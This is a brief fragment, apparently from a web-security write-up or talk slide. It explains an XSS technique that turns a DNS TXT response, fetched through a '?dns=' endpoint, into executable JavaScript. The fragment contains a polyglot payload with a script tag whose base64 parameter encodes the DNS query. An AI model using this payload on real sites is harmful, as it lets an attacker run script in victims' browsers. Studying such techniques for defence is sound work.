 Comment on the HTML to avoid errors
DNS Record TXT
Comment the binary part of the response
to avoid errors
"*/alert()//<script src='?dns=LyoBAAABAAAAAAAABWZvdWVuDWNoaWNrZW5raWxsZXIDY29tAAAQAAE'></script>"
JavaScript paylaod
Load the javascript that we want to execute from the response of the dns itself